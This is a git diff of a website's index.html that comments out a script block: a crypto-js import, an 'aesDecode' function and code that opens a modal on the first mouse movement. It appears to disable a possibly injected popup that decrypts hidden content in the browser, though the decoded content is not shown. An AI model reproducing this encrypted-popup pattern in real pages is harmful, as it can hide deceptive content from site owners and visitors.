




==== commit 0bc6d3e0: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,7 +1,7 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-    <!--Start of Tawk.to Script-->
+      <!--Start of Tawk.to Script-->
 <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
@@ -38,7 +38,7 @@
     <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-XXXXXXXXXXXXXXXX" crossorigin="anonymous"></script>
 </head>
 <body>
-    <script src="https://cdn.tailwindcss.com"></script>
+    <!-- <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -149,7 +149,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script>
+</script> -->
 
     <!-- ANNOUNCEMENT RIBBON -->
     <div class="ribbon">

